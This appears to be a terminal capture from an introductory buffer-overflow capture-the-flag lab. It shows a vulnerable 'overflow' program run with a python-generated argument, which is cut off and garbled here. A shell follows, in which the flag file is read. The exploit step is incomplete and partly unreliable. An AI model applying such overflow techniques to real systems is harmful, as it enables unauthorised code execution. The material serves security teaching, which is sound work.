 (trusty)trevor@localhost:~/Documents/Intro To Exploitation - SimpleOverflow$ ./overflow $(python
c"')
$ ls
flag.txt  overflow  overflow.c
$ cat flag.txt
TXSTCS{Welcome_To_Buffer_Overflows} $